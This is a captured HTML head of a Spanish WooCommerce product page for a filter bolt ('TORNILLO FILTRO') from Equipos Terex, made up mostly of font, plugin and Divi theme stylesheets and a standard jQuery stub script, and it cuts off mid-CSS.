

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equiposterex.com/product/tornillo-filtro/
body_size: 83427
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://equiposterex.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>TORNILLO FILTRO | Equipos Terex</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Fjalla+One:regular|Abel:regular&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BOA.ttf) format('truetype');}@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/fjallaone/v16/Yq6R-LCAWCX3-6Ky7FAFrOF6lw.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=MwQ5bhbm2POE2V9BOw&skey=bf47258294911e6d&v=v18) format('woff');}@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Yq6R-LCAWCX3-6Ky7FAFrOF6lA&skey=81738d23c31d6227&v=v16) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BPQ.woff2) format('woff2');}@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/fjallaone/v16/Yq6R-LCAWCX3-6Ky7FAFrOF6kg.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Equipos Terex &raquo; Feed" href="https://equiposterex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Equipos Terex &raquo; Feed de los comentarios" href="https://equiposterex.com/comments/feed/" />
<meta content="Tecnopersonal v.1.0.0" name="generator"/><link rel='stylesheet' id='gtranslate-style-css'  href='https://equiposterex.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://equiposterex.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='searchandfilter-css'  href='https://equiposterex.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce-brands/assets/css/style.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css'  href='https://equiposterex.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.5.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


</style>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.14.7
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" 